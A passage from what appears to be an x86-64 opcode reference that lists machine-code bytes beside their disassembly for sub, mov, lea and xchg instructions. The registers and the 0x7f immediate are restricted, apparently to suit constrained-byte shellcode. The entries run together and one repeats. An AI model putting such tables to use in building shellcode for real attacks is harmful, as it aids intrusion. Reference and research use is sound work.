PTR [rdi], esi29 27 - sub DWORD PTR [rdi], esp29 2f - sub DWORD PTR [rdi], ebp49 29 01 - sub QWORD PTR [r9], rax49 29 19 - sub QWORD PTR [r9], rbx49 29 09 - sub QWORD PTR [r9], rcx49 29 11 - sub QWORD PTR [r9], rdx49 29 39 - sub QWORD PTR [r9], rdi49 29 31 - sub QWORD PTR [r9], rsi49 29 21 - sub QWORD PTR [r9], rsp49 29 29 - sub QWORD PTR [r9], rbp4d 29 01 - sub QWORD PTR [r9], r84d 29 09 - sub QWORD PTR [r9], r94d 29 11 - sub QWORD PTR [r9], r104d 29 19 - sub QWORD PTR [r9], r114d 29 21 - sub QWORD PTR [r9], r124d 29 29 - sub QWORD PTR [r9], r134d 29 31 - sub QWORD PTR [r9], r144d 29 39 - sub QWORD PTR [r9], r1541 29 01 - sub DWORD PTR [r9], eax41 29 19 - sub DWORD PTR [r9], ebx41 29 09 - sub DWORD PTR [r9], ecx41 29 11 - sub DWORD PTR [r9], edx41 29 39 - sub DWORD PTR [r9], edi41 29 31 - sub DWORD PTR [r9], esi41 29 21 - sub DWORD PTR [r9], esp41 29 29 - sub DWORD PTR [r9], ebp49 29 03 - sub QWORD PTR [r11], rax49 29 1b - sub QWORD PTR [r11], rbx49 29 0b - sub QWORD PTR [r11], rcx49 29 13 - sub QWORD PTR [r11], rdx49 29 3b - sub QWORD PTR [r11], rdi49 29 33 - sub QWORD PTR [r11], rsi49 29 23 - sub QWORD PTR [r11], rsp49 29 2b - sub QWORD PTR [r11], rbp4d 29 03 - sub QWORD PTR [r11], r84d 29 0b - sub QWORD PTR [r11], r94d 29 13 - sub QWORD PTR [r11], r104d 29 1b - sub QWORD PTR [r11], r114d 29 23 - sub QWORD PTR [r11], r124d 29 2b - sub QWORD PTR [r11], r134d 29 33 - sub QWORD PTR [r11], r144d 29 3b - sub QWORD PTR [r11], r1541 29 03 - sub DWORD PTR [r11], eax41 29 1b - sub DWORD PTR [r11], ebx41 29 0b - sub DWORD PTR [r11], ecx41 29 13 - sub DWORD PTR [r11], edx41 29 3b - sub DWORD PTR [r11], edi41 29 33 - sub DWORD PTR [r11], esi41 29 23 - sub DWORD PTR [r11], esp41 29 2b - sub DWORD PTR [r11], ebp49 29 07 - sub QWORD PTR [r15], rax49 29 1f - sub QWORD PTR [r15], rbx49 29 0f - sub QWORD PTR [r15], rcx49 29 17 - sub QWORD PTR [r15], rdx49 29 3f - sub QWORD PTR [r15], rdi49 29 37 - sub QWORD PTR [r15], rsi49 29 27 - sub QWORD PTR [r15], rsp49 29 2f - sub QWORD PTR [r15], rbp4d 29 07 - sub QWORD PTR [r15], r84d 29 0f - sub QWORD PTR [r15], r94d 29 17 - sub QWORD PTR [r15], r104d 29 1f - sub QWORD PTR [r15], r114d 29 27 - sub QWORD PTR [r15], r124d 29 2f - sub QWORD PTR [r15], r134d 29 37 - sub QWORD PTR [r15], r144d 29 3f - sub QWORD PTR [r15], r1541 29 07 - sub DWORD PTR [r15], eax41 29 1f - sub DWORD PTR [r15], ebx41 29 0f - sub DWORD PTR [r15], ecx41 29 17 - sub DWORD PTR [r15], edx41 29 3f - sub DWORD PTR [r15], edi41 29 37 - sub DWORD PTR [r15], esi41 29 27 - sub DWORD PTR [r15], esp41 29 2f - sub DWORD PTR [r15], ebp2b 03 - sub eax, DWORD PTR [rbx]2b 1b - sub ebx, DWORD PTR [rbx]2b 0b - sub ecx, DWORD PTR [rbx]2b 13 - sub edx, DWORD PTR [rbx]2b 3b - sub edi, DWORD PTR [rbx]2b 33 - sub esi, DWORD PTR [rbx]2b 23 - sub esp, DWORD PTR [rbx]2b 2b - sub ebp, DWORD PTR [rbx]2b 01 - sub eax, DWORD PTR [rcx]2b 19 - sub ebx, DWORD PTR [rcx]2b 09 - sub ecx, DWORD PTR [rcx]2b 11 - sub edx, DWORD PTR [rcx]2b 39 - sub edi, DWORD PTR [rcx]2b 31 - sub esi, DWORD PTR [rcx]2b 21 - sub esp, DWORD PTR [rcx]2b 29 - sub ebp, DWORD PTR [rcx]2b 07 - sub eax, DWORD PTR [rdi]2b 1f - sub ebx, DWORD PTR [rdi]2b 0f - sub ecx, DWORD PTR [rdi]2b 17 - sub edx, DWORD PTR [rdi]2b 3f - sub edi, DWORD PTR [rdi]2b 37 - sub esi, DWORD PTR [rdi]2b 27 - sub esp, DWORD PTR [rdi]2b 2f - sub ebp, DWORD PTR [rdi]49 2b 01 - sub rax, QWORD PTR [r9]49 2b 19 - sub rbx, QWORD PTR [r9]49 2b 09 - sub rcx, QWORD PTR [r9]49 2b 11 - sub rdx, QWORD PTR [r9]49 2b 39 - sub rdi, QWORD PTR [r9]49 2b 31 - sub rsi, QWORD PTR [r9]49 2b 21 - sub rsp, QWORD PTR [r9]49 2b 29 - sub rbp, QWORD PTR [r9]4d 2b 01 - sub r8, QWORD PTR [r9]4d 2b 09 - sub r9, QWORD PTR [r9]4d 2b 11 - sub r10, QWORD PTR [r9]4d 2b 19 - sub r11, QWORD PTR [r9]4d 2b 21 - sub r12, QWORD PTR [r9]4d 2b 29 - sub r13, QWORD PTR [r9]4d 2b 31 - sub r14, QWORD PTR [r9]4d 2b 39 - sub r15, QWORD PTR [r9]41 2b 01 - sub eax, DWORD PTR [r9]41 2b 19 - sub ebx, DWORD PTR [r9]41 2b 09 - sub ecx, DWORD PTR [r9]41 2b 11 - sub edx, DWORD PTR [r9]41 2b 39 - sub edi, DWORD PTR [r9]41 2b 31 - sub esi, DWORD PTR [r9]41 2b 21 - sub esp, DWORD PTR [r9]41 2b 29 - sub ebp, DWORD PTR [r9]49 2b 03 - sub rax, QWORD PTR [r11]49 2b 1b - sub rbx, QWORD PTR [r11]49 2b 0b - sub rcx, QWORD PTR [r11]49 2b 13 - sub rdx, QWORD PTR [r11]49 2b 3b - sub rdi, QWORD PTR [r11]49 2b 33 - sub rsi, QWORD PTR [r11]49 2b 23 - sub rsp, QWORD PTR [r11]49 2b 2b - sub rbp, QWORD PTR [r11]4d 2b 03 - sub r8, QWORD PTR [r11]4d 2b 0b - sub r9, QWORD PTR [r11]4d 2b 13 - sub r10, QWORD PTR [r11]4d 2b 1b - sub r11, QWORD PTR [r11]4d 2b 23 - sub r12, QWORD PTR [r11]4d 2b 2b - sub r13, QWORD PTR [r11]4d 2b 33 - sub r14, QWORD PTR [r11]4d 2b 3b - sub r15, QWORD PTR [r11]41 2b 03 - sub eax, DWORD PTR [r11]41 2b 1b - sub ebx, DWORD PTR [r11]41 2b 0b - sub ecx, DWORD PTR [r11]41 2b 13 - sub edx, DWORD PTR [r11]41 2b 3b - sub edi, DWORD PTR [r11]41 2b 33 - sub esi, DWORD PTR [r11]41 2b 23 - sub esp, DWORD PTR [r11]41 2b 2b - sub ebp, DWORD PTR [r11]49 2b 07 - sub rax, QWORD PTR [r15]49 2b 1f - sub rbx, QWORD PTR [r15]49 2b 0f - sub rcx, QWORD PTR [r15]49 2b 17 - sub rdx, QWORD PTR [r15]49 2b 3f - sub rdi, QWORD PTR [r15]49 2b 37 - sub rsi, QWORD PTR [r15]49 2b 27 - sub rsp, QWORD PTR [r15]49 2b 2f - sub rbp, QWORD PTR [r15]4d 2b 07 - sub r8, QWORD PTR [r15]4d 2b 0f - sub r9, QWORD PTR [r15]4d 2b 17 - sub r10, QWORD PTR [r15]4d 2b 1f - sub r11, QWORD PTR [r15]4d 2b 27 - sub r12, QWORD PTR [r15]4d 2b 2f - sub r13, QWORD PTR [r15]4d 2b 37 - sub r14, QWORD PTR [r15]4d 2b 3f - sub r15, QWORD PTR [r15]41 2b 07 - sub eax, DWORD PTR [r15]41 2b 1f - sub ebx, DWORD PTR [r15]41 2b 0f - sub ecx, DWORD PTR [r15]41 2b 17 - sub edx, DWORD PTR [r15]41 2b 3f - sub edi, DWORD PTR [r15]41 2b 37 - sub esi, DWORD PTR [r15]41 2b 27 - sub esp, DWORD PTR [r15]41 2b 2f - sub ebp, DWORD PTR [r15]
49 89 c1 - mov r9, rax49 89 d9 - mov r9, rbx49 89 c9 - mov r9, rcx49 89 d1 - mov r9, rdx49 89 f9 - mov r9, rdi49 89 f1 - mov r9, rsi49 89 e1 - mov r9, rsp49 89 e9 - mov r9, rbp4d 89 c1 - mov r9, r84d 89 c9 - mov r9, r94d 89 d1 - mov r9, r104d 89 d9 - mov r9, r114d 89 e1 - mov r9, r124d 89 e9 - mov r9, r134d 89 f1 - mov r9, r144d 89 f9 - mov r9, r1549 89 c3 - mov r11, rax49 89 db - mov r11, rbx49 89 cb - mov r11, rcx49 89 d3 - mov r11, rdx49 89 fb - mov r11, rdi49 89 f3 - mov r11, rsi49 89 e3 - mov r11, rsp49 89 eb - mov r11, rbp4d 89 c3 - mov r11, r84d 89 cb - mov r11, r94d 89 d3 - mov r11, r104d 89 db - mov r11, r114d 89 e3 - mov r11, r124d 89 eb - mov r11, r134d 89 f3 - mov r11, r144d 89 fb - mov r11, r1549 89 c5 - mov r13, rax49 89 dd - mov r13, rbx49 89 cd - mov r13, rcx49 89 d5 - mov r13, rdx49 89 fd - mov r13, rdi49 89 f5 - mov r13, rsi49 89 e5 - mov r13, rsp49 89 ed - mov r13, rbp4d 89 c5 - mov r13, r84d 89 cd - mov r13, r94d 89 d5 - mov r13, r104d 89 dd - mov r13, r114d 89 e5 - mov r13, r124d 89 ed - mov r13, r134d 89 f5 - mov r13, r144d 89 fd - mov r13, r1549 89 c7 - mov r15, rax49 89 df - mov r15, rbx49 89 cf - mov r15, rcx49 89 d7 - mov r15, rdx49 89 ff - mov r15, rdi49 89 f7 - mov r15, rsi49 89 e7 - mov r15, rsp49 89 ef - mov r15, rbp4d 89 c7 - mov r15, r84d 89 cf - mov r15, r94d 89 d7 - mov r15, r104d 89 df - mov r15, r114d 89 e7 - mov r15, r124d 89 ef - mov r15, r134d 89 f7 - mov r15, r144d 89 ff - mov r15, r1589 c3 - mov ebx, eax89 db - mov ebx, ebx89 cb - mov ebx, ecx89 d3 - mov ebx, edx89 fb - mov ebx, edi89 f3 - mov ebx, esi89 e3 - mov ebx, esp89 eb - mov ebx, ebp89 c1 - mov ecx, eax89 d9 - mov ecx, ebx89 c9 - mov ecx, ecx89 d1 - mov ecx, edx89 f9 - mov ecx, edi89 f1 - mov ecx, esi89 e1 - mov ecx, esp89 e9 - mov ecx, ebp89 c7 - mov edi, eax89 df - mov edi, ebx89 cf - mov edi, ecx89 d7 - mov edi, edx89 ff - mov edi, edi89 f7 - mov edi, esi89 e7 - mov edi, esp89 ef - mov edi, ebp89 c5 - mov ebp, eax89 dd - mov ebp, ebx89 cd - mov ebp, ecx89 d5 - mov ebp, edx89 fd - mov ebp, edi89 f5 - mov ebp, esi89 e5 - mov ebp, esp89 ed - mov ebp, ebpb3 7f - mov bl, 0x7fb1 7f - mov cl, 0x7fb7 7f - mov bh, 0x7fb5 7f - mov ch, 0x7f89 03 - mov DWORD PTR [rbx], eax89 1b - mov DWORD PTR [rbx], ebx89 0b - mov DWORD PTR [rbx], ecx89 13 - mov DWORD PTR [rbx], edx89 3b - mov DWORD PTR [rbx], edi89 33 - mov DWORD PTR [rbx], esi89 23 - mov DWORD PTR [rbx], esp89 2b - mov DWORD PTR [rbx], ebp89 01 - mov DWORD PTR [rcx], eax89 19 - mov DWORD PTR [rcx], ebx89 09 - mov DWORD PTR [rcx], ecx89 11 - mov DWORD PTR [rcx], edx89 39 - mov DWORD PTR [rcx], edi89 31 - mov DWORD PTR [rcx], esi89 21 - mov DWORD PTR [rcx], esp89 29 - mov DWORD PTR [rcx], ebp89 07 - mov DWORD PTR [rdi], eax89 1f - mov DWORD PTR [rdi], ebx89 0f - mov DWORD PTR [rdi], ecx89 17 - mov DWORD PTR [rdi], edx89 3f - mov DWORD PTR [rdi], edi89 37 - mov DWORD PTR [rdi], esi89 27 - mov DWORD PTR [rdi], esp89 2f - mov DWORD PTR [rdi], ebp49 89 01 - mov QWORD PTR [r9], rax49 89 19 - mov QWORD PTR [r9], rbx49 89 09 - mov QWORD PTR [r9], rcx49 89 11 - mov QWORD PTR [r9], rdx49 89 39 - mov QWORD PTR [r9], rdi49 89 31 - mov QWORD PTR [r9], rsi49 89 21 - mov QWORD PTR [r9], rsp49 89 29 - mov QWORD PTR [r9], rbp4d 89 01 - mov QWORD PTR [r9], r84d 89 09 - mov QWORD PTR [r9], r94d 89 11 - mov QWORD PTR [r9], r104d 89 19 - mov QWORD PTR [r9], r114d 89 21 - mov QWORD PTR [r9], r124d 89 29 - mov QWORD PTR [r9], r134d 89 31 - mov QWORD PTR [r9], r144d 89 39 - mov QWORD PTR [r9], r1541 89 01 - mov DWORD PTR [r9], eax41 89 19 - mov DWORD PTR [r9], ebx41 89 09 - mov DWORD PTR [r9], ecx41 89 11 - mov DWORD PTR [r9], edx41 89 39 - mov DWORD PTR [r9], edi41 89 31 - mov DWORD PTR [r9], esi41 89 21 - mov DWORD PTR [r9], esp41 89 29 - mov DWORD PTR [r9], ebp49 89 03 - mov QWORD PTR [r11], rax49 89 1b - mov QWORD PTR [r11], rbx49 89 0b - mov QWORD PTR [r11], rcx49 89 13 - mov QWORD PTR [r11], rdx49 89 3b - mov QWORD PTR [r11], rdi49 89 33 - mov QWORD PTR [r11], rsi49 89 23 - mov QWORD PTR [r11], rsp49 89 2b - mov QWORD PTR [r11], rbp4d 89 03 - mov QWORD PTR [r11], r84d 89 0b - mov QWORD PTR [r11], r94d 89 13 - mov QWORD PTR [r11], r104d 89 1b - mov QWORD PTR [r11], r114d 89 23 - mov QWORD PTR [r11], r124d 89 2b - mov QWORD PTR [r11], r134d 89 33 - mov QWORD PTR [r11], r144d 89 3b - mov QWORD PTR [r11], r1541 89 03 - mov DWORD PTR [r11], eax41 89 1b - mov DWORD PTR [r11], ebx41 89 0b - mov DWORD PTR [r11], ecx41 89 13 - mov DWORD PTR [r11], edx41 89 3b - mov DWORD PTR [r11], edi41 89 33 - mov DWORD PTR [r11], esi41 89 23 - mov DWORD PTR [r11], esp41 89 2b - mov DWORD PTR [r11], ebp49 89 07 - mov QWORD PTR [r15], rax49 89 1f - mov QWORD PTR [r15], rbx49 89 0f - mov QWORD PTR [r15], rcx49 89 17 - mov QWORD PTR [r15], rdx49 89 3f - mov QWORD PTR [r15], rdi49 89 37 - mov QWORD PTR [r15], rsi49 89 27 - mov QWORD PTR [r15], rsp49 89 2f - mov QWORD PTR [r15], rbp4d 89 07 - mov QWORD PTR [r15], r84d 89 0f - mov QWORD PTR [r15], r94d 89 17 - mov QWORD PTR [r15], r104d 89 1f - mov QWORD PTR [r15], r114d 89 27 - mov QWORD PTR [r15], r124d 89 2f - mov QWORD PTR [r15], r134d 89 37 - mov QWORD PTR [r15], r144d 89 3f - mov QWORD PTR [r15], r1541 89 07 - mov DWORD PTR [r15], eax41 89 1f - mov DWORD PTR [r15], ebx41 89 0f - mov DWORD PTR [r15], ecx41 89 17 - mov DWORD PTR [r15], edx41 89 3f - mov DWORD PTR [r15], edi41 89 37 - mov DWORD PTR [r15], esi41 89 27 - mov DWORD PTR [r15], esp41 89 2f - mov DWORD PTR [r15], ebp8b 03 - mov eax, DWORD PTR [rbx]8b 1b - mov ebx, DWORD PTR [rbx]8b 0b - mov ecx, DWORD PTR [rbx]8b 13 - mov edx, DWORD PTR [rbx]8b 3b - mov edi, DWORD PTR [rbx]8b 33 - mov esi, DWORD PTR [rbx]8b 23 - mov esp, DWORD PTR [rbx]8b 2b - mov ebp, DWORD PTR [rbx]8b 01 - mov eax, DWORD PTR [rcx]8b 19 - mov ebx, DWORD PTR [rcx]8b 09 - mov ecx, DWORD PTR [rcx]8b 11 - mov edx, DWORD PTR [rcx]8b 39 - mov edi, DWORD PTR [rcx]8b 31 - mov esi, DWORD PTR [rcx]8b 21 - mov esp, DWORD PTR [rcx]8b 29 - mov ebp, DWORD PTR [rcx]8b 07 - mov eax, DWORD PTR [rdi]8b 1f - mov ebx, DWORD PTR [rdi]8b 0f - mov ecx, DWORD PTR [rdi]8b 17 - mov edx, DWORD PTR [rdi]8b 3f - mov edi, DWORD PTR [rdi]8b 37 - mov esi, DWORD PTR [rdi]8b 27 - mov esp, DWORD PTR [rdi]8b 2f - mov ebp, DWORD PTR [rdi]49 8b 01 - mov rax, QWORD PTR [r9]49 8b 19 - mov rbx, QWORD PTR [r9]49 8b 09 - mov rcx, QWORD PTR [r9]49 8b 11 - mov rdx, QWORD PTR [r9]49 8b 39 - mov rdi, QWORD PTR [r9]49 8b 31 - mov rsi, QWORD PTR [r9]49 8b 21 - mov rsp, QWORD PTR [r9]49 8b 29 - mov rbp, QWORD PTR [r9]4d 8b 01 - mov r8, QWORD PTR [r9]4d 8b 09 - mov r9, QWORD PTR [r9]4d 8b 11 - mov r10, QWORD PTR [r9]4d 8b 19 - mov r11, QWORD PTR [r9]4d 8b 21 - mov r12, QWORD PTR [r9]4d 8b 29 - mov r13, QWORD PTR [r9]4d 8b 31 - mov r14, QWORD PTR [r9]4d 8b 39 - mov r15, QWORD PTR [r9]41 8b 01 - mov eax, DWORD PTR [r9]41 8b 19 - mov ebx, DWORD PTR [r9]41 8b 09 - mov ecx, DWORD PTR [r9]41 8b 11 - mov edx, DWORD PTR [r9]41 8b 39 - mov edi, DWORD PTR [r9]41 8b 31 - mov esi, DWORD PTR [r9]41 8b 21 - mov esp, DWORD PTR [r9]41 8b 29 - mov ebp, DWORD PTR [r9]49 8b 03 - mov rax, QWORD PTR [r11]49 8b 1b - mov rbx, QWORD PTR [r11]49 8b 0b - mov rcx, QWORD PTR [r11]49 8b 13 - mov rdx, QWORD PTR [r11]49 8b 3b - mov rdi, QWORD PTR [r11]49 8b 33 - mov rsi, QWORD PTR [r11]49 8b 23 - mov rsp, QWORD PTR [r11]49 8b 2b - mov rbp, QWORD PTR [r11]4d 8b 03 - mov r8, QWORD PTR [r11]4d 8b 0b - mov r9, QWORD PTR [r11]4d 8b 13 - mov r10, QWORD PTR [r11]4d 8b 1b - mov r11, QWORD PTR [r11]4d 8b 23 - mov r12, QWORD PTR [r11]4d 8b 2b - mov r13, QWORD PTR [r11]4d 8b 33 - mov r14, QWORD PTR [r11]4d 8b 3b - mov r15, QWORD PTR [r11]41 8b 03 - mov eax, DWORD PTR [r11]41 8b 1b - mov ebx, DWORD PTR [r11]41 8b 0b - mov ecx, DWORD PTR [r11]41 8b 13 - mov edx, DWORD PTR [r11]41 8b 3b - mov edi, DWORD PTR [r11]41 8b 33 - mov esi, DWORD PTR [r11]41 8b 23 - mov esp, DWORD PTR [r11]41 8b 2b - mov ebp, DWORD PTR [r11]49 8b 07 - mov rax, QWORD PTR [r15]49 8b 1f - mov rbx, QWORD PTR [r15]49 8b 0f - mov rcx, QWORD PTR [r15]49 8b 17 - mov rdx, QWORD PTR [r15]49 8b 3f - mov rdi, QWORD PTR [r15]49 8b 37 - mov rsi, QWORD PTR [r15]49 8b 27 - mov rsp, QWORD PTR [r15]49 8b 2f - mov rbp, QWORD PTR [r15]4d 8b 07 - mov r8, QWORD PTR [r15]4d 8b 0f - mov r9, QWORD PTR [r15]4d 8b 17 - mov r10, QWORD PTR [r15]4d 8b 1f - mov r11, QWORD PTR [r15]4d 8b 27 - mov r12, QWORD PTR [r15]4d 8b 2f - mov r13, QWORD PTR [r15]4d 8b 37 - mov r14, QWORD PTR [r15]4d 8b 3f - mov r15, QWORD PTR [r15]41 8b 07 - mov eax, DWORD PTR [r15]41 8b 1f - mov ebx, DWORD PTR [r15]41 8b 0f - mov ecx, DWORD PTR [r15]41 8b 17 - mov edx, DWORD PTR [r15]41 8b 3f - mov edi, DWORD PTR [r15]41 8b 37 - mov esi, DWORD PTR [r15]41 8b 27 - mov esp, DWORD PTR [r15]41 8b 2f - mov ebp, DWORD PTR [r15]
49 8d 01 - lea rax, [r9]49 8d 03 - lea rax, [r11]49 8d 07 - lea rax, [r15]49 8d 19 - lea rbx, [r9]49 8d 1b - lea rbx, [r11]49 8d 1f - lea rbx, [r15]49 8d 09 - lea rcx, [r9]49 8d 0b - lea rcx, [r11]49 8d 0f - lea rcx, [r15]49 8d 11 - lea rdx, [r9]49 8d 13 - lea rdx, [r11]49 8d 17 - lea rdx, [r15]49 8d 39 - lea rdi, [r9]49 8d 3b - lea rdi, [r11]49 8d 3f - lea rdi, [r15]49 8d 31 - lea rsi, [r9]49 8d 33 - lea rsi, [r11]49 8d 37 - lea rsi, [r15]49 8d 21 - lea rsp, [r9]49 8d 23 - lea rsp, [r11]49 8d 27 - lea rsp, [r15]49 8d 29 - lea rbp, [r9]49 8d 2b - lea rbp, [r11]49 8d 2f - lea rbp, [r15]4d 8d 01 - lea r8, [r9]4d 8d 03 - lea r8, [r11]4d 8d 07 - lea r8, [r15]4d 8d 09 - lea r9, [r9]4d 8d 0b - lea r9, [r11]4d 8d 0f - lea r9, [r15]4d 8d 11 - lea r10, [r9]4d 8d 13 - lea r10, [r11]4d 8d 17 - lea r10, [r15]4d 8d 19 - lea r11, [r9]4d 8d 1b - lea r11, [r11]4d 8d 1f - lea r11, [r15]4d 8d 21 - lea r12, [r9]4d 8d 23 - lea r12, [r11]4d 8d 27 - lea r12, [r15]4d 8d 29 - lea r13, [r9]4d 8d 2b - lea r13, [r11]4d 8d 2f - lea r13, [r15]4d 8d 31 - lea r14, [r9]4d 8d 33 - lea r14, [r11]4d 8d 37 - lea r14, [r15]4d 8d 39 - lea r15, [r9]4d 8d 3b - lea r15, [r11]4d 8d 3f - lea r15, [r15]49 8d 41 7f - lea rax, [r9+0x7f]49 8d 43 7f - lea rax, [r11+0x7f]49 8d 45 7f - lea rax, [r13+0x7f]49 8d 47 7f - lea rax, [r15+0x7f]49 8d 59 7f - lea rbx, [r9+0x7f]49 8d 5b 7f - lea rbx, [r11+0x7f]49 8d 5d 7f - lea rbx, [r13+0x7f]49 8d 5f 7f - lea rbx, [r15+0x7f]49 8d 49 7f - lea rcx, [r9+0x7f]49 8d 4b 7f - lea rcx, [r11+0x7f]49 8d 4d 7f - lea rcx, [r13+0x7f]49 8d 4f 7f - lea rcx, [r15+0x7f]49 8d 51 7f - lea rdx, [r9+0x7f]49 8d 53 7f - lea rdx, [r11+0x7f]49 8d 55 7f - lea rdx, [r13+0x7f]49 8d 57 7f - lea rdx, [r15+0x7f]49 8d 79 7f - lea rdi, [r9+0x7f]49 8d 7b 7f - lea rdi, [r11+0x7f]49 8d 7d 7f - lea rdi, [r13+0x7f]49 8d 7f 7f - lea rdi, [r15+0x7f]49 8d 71 7f - lea rsi, [r9+0x7f]49 8d 73 7f - lea rsi, [r11+0x7f]49 8d 75 7f - lea rsi, [r13+0x7f]49 8d 77 7f - lea rsi, [r15+0x7f]49 8d 77 7f - lea rsi, [r15+0x7f]49 8d 61 7f - lea rsp, [r9+0x7f]49 8d 63 7f - lea rsp, [r11+0x7f]49 8d 65 7f - lea rsp, [r13+0x7f]49 8d 67 7f - lea rsp, [r15+0x7f]49 8d 69 7f - lea rbp, [r9+0x7f]49 8d 6b 7f - lea rbp, [r11+0x7f]49 8d 6d 7f - lea rbp, [r13+0x7f]49 8d 6f 7f - lea rbp, [r15+0x7f]4d 8d 41 7f - lea r8, [r9+0x7f]4d 8d 43 7f - lea r8, [r11+0x7f]4d 8d 45 7f - lea r8, [r13+0x7f]4d 8d 47 7f - lea r8, [r15+0x7f]4d 8d 49 7f - lea r9, [r9+0x7f]4d 8d 4b 7f - lea r9, [r11+0x7f]4d 8d 4d 7f - lea r9, [r13+0x7f]4d 8d 4f 7f - lea r9, [r15+0x7f]4d 8d 51 7f - lea r10, [r9+0x7f]4d 8d 53 7f - lea r10, [r11+0x7f]4d 8d 55 7f - lea r10, [r13+0x7f]4d 8d 57 7f - lea r10, [r15+0x7f]4d 8d 59 7f - lea r11, [r9+0x7f]4d 8d 5b 7f - lea r11, [r11+0x7f]4d 8d 5d 7f - lea r11, [r13+0x7f]4d 8d 5f 7f - lea r11, [r15+0x7f]4d 8d 61 7f - lea r12, [r9+0x7f]4d 8d 63 7f - lea r12, [r11+0x7f]4d 8d 65 7f - lea r12, [r13+0x7f]4d 8d 67 7f - lea r12, [r15+0x7f]4d 8d 69 7f - lea r13, [r9+0x7f]4d 8d 6b 7f - lea r13, [r11+0x7f]4d 8d 6d 7f - lea r13, [r13+0x7f]4d 8d 6f 7f - lea r13, [r15+0x7f]4d 8d 71 7f - lea r14, [r9+0x7f]4d 8d 73 7f - lea r14, [r11+0x7f]4d 8d 75 7f - lea r14, [r13+0x7f]4d 8d 77 7f - lea r14, [r15+0x7f]4d 8d 79 7f - lea r15, [r9+0x7f]4d 8d 7b 7f - lea r15, [r11+0x7f]4d 8d 7d 7f - lea r15, [r13+0x7f]4d 8d 7f 7f - lea r15, [r15+0x7f]
49 91 - xchg r9, rax49 93 - xchg r11, rax49 95 - xchg r13, rax49 97 - xchg r15, rax4d 87 c9 - xchg r9, r94d 87 d1 - xchg r9, r104d 87 d9 - xchg r9, r114d 87 e1 - xchg r9, r124d 87 e9 - xchg r9, r134d 87 f1 - xchg r9, r144d 87 f9 - xchg r9, r154d 87 db - xchg r11, r114d 87 e3 - xchg r11, r124d 87 eb - xchg r11, r134d 87 f3 - xchg r11, r144d 87 fb - xchg r11, r154d 87 ed - xchg r13, r134d 87 f5 - xchg r13, r144d 87 fd - xchg r13, r154d 87 ff - xchg r15, r1593 - xchg ebx, eax91 - xchg ecx, eax97 - xchg edi, eax95 - xchg ebp, eax87 db - xchg ebx, ebx87 cb - xchg ebx, ecx87 d3 - xchg ebx, edx87 fb - xchg ebx, edi87 f3 - xchg ebx, esi87 e3 - xchg ebx, esp87 eb - xchg ebx, ebp87 c9 - xchg ecx, ecx87 d1 - xchg ecx, edx87 f9 - xchg ecx, edi87 f1 - xchg ecx, esi87 e1 - xchg ecx, esp87 e9 - xchg ecx, ebp87 ff - xchg edi, edi87 f7 - xchg edi, esi87 e7 - xchg edi, esp87 ef - xchg edi, ebp87 ed - xchg ebp, ebp87 03 - xchg DWORD PTR [rbx], eax87 1b - xchg DWORD PTR [rbx], ebx87 0b - xchg DWORD PTR [rbx], ecx87 13 - xchg DWORD PTR [rbx], edx87 3b - xchg DWORD PTR [rbx], edi87 33 - xchg DWORD PTR [rbx], esi87 23 - xchg DWORD PTR [rbx], esp87 2b - xchg DWORD PTR [rbx], ebp87 01 - xchg DWORD PTR [rcx], eax87 19 - xchg DWORD PTR [rcx], ebx87 09 - xchg DWORD PTR [rcx], ecx87 11 - xchg DWORD PTR [rcx], edx87 39 - xchg DWORD PTR [rcx], edi87 31 - xchg DWORD PTR [rcx], esi87 21 - xchg DWORD PTR [rcx], esp87 29 - xchg DWORD PTR [rcx], ebp87 07 - xchg DWORD PTR [rdi], eax87 1f - xchg DWORD PTR [rdi], ebx87 0f - xchg DWORD PTR [rdi], ecx87 17 - xchg DWORD PTR [rdi], edx87 3f - xchg DWORD PTR [rdi], edi87 37 - xchg DWORD PTR [rdi], esi87 27 - xchg DWORD PTR [rdi], esp87 2f - xchg DWORD PTR [rdi], ebp49 87 01 - xchg QWORD PTR [r9], rax49 87 19 - xchg QWORD PTR [r9], rbx49 87 09 - xchg QWORD PTR [r9], rcx49 87 11 - xchg QWORD PTR [r9], rdx49 87 39 - xchg QWORD PTR [r9], rdi49 87 31 - xchg QWORD PTR [r9], rsi49 87 21 - xchg QWORD PTR [r9], rsp49 87 29 - xchg QWORD PTR [r9], rbp4d 87 01 - xchg QWORD PTR [r9], r84d 87 09 - xchg QWORD PTR [r9], r94d 87 11 - xchg QWORD PTR [r9], r104d 87 19 - xchg QWORD PTR [r9], r114d 87 21 - xchg QWORD PTR [r9], r124d 87 29 - xchg QWORD PTR [r9], r134d 87 31 - xchg QWORD PTR [r9], r144d 87 39 - xchg QWORD PTR [r9], r1541 87 01 - xchg DWORD PTR [r9], eax41 87 19 - xchg DWORD PTR [r9], ebx41 87 09 - xchg DWORD PTR [r9], ecx41 87 11 - xchg DWORD PTR [r9], edx41 87 39 - xchg DWORD PTR [r9], edi41 87 31 - xchg DWORD PTR [r9], esi41 87 21 - xchg DWORD PTR [r9], esp41 87 29 - xchg DWORD PTR [r9], ebp49 87 03 - xchg QWORD PTR [r11], rax49 87 1b - xchg QWORD PTR [r11], rbx49 87 0b - xchg QWORD PTR [r11], rcx49 87 13 - xchg QWORD PTR [r11], rdx49 87 3b - xchg QWORD PTR [r11], rdi49 87 33 - xchg QWORD PTR [r11], rsi49 87 23 - xchg QWORD PTR [r11], rsp49 87 2b - xchg QWORD PTR [r11], rbp4d 87 03 - xchg QWORD PTR [r11], r84d 87 0b - xchg QWORD PTR [r11], r94d 87 13 - xchg QWORD PTR [r11], r104d 87 1b - xchg QWORD PTR [r11], r114d 87 23 - xchg QWORD PTR [r11], r124d 87 2b - xchg QWORD PTR [r11], r134d 87 33 - xchg QWORD PTR [r11], r144d 87 3b - xchg QWORD PTR [r11], r1541 87 03 - xchg DWORD PTR [r11], eax41 87 1b - xchg DWORD PTR [r11], ebx41 87 0b - xchg DWORD PTR [r11], ecx41 87 13 - xchg DWORD PTR [r11], edx41 87 3b - xchg DWORD PTR [r11], edi41 87 33 - xchg DWORD PTR [r11], esi41 87 23 - xchg DWORD PTR [r11], esp41 87 2b - xchg DWORD PTR [r11], ebp49 87 07 - xchg QWORD PTR [r15], rax49 87 1f - xchg QWORD PTR [r15], rbx49 87 0f - xchg QWORD PTR [r15], rcx49 87 17 - xchg QWORD PTR [r15], rdx49 87 3f - xchg QWORD PTR [r15], rdi49 87 37 - xchg QWORD PTR [r15], rsi49 87 27 - xchg QWORD PTR [r15], rsp49 87 2f - xchg QWORD PTR [r15], rbp4d 87 07 - xchg QWORD PTR [r15], r84d 87 0f - xchg QWORD PTR [r15], r94d 87 17 - xchg QWORD PTR [r15], 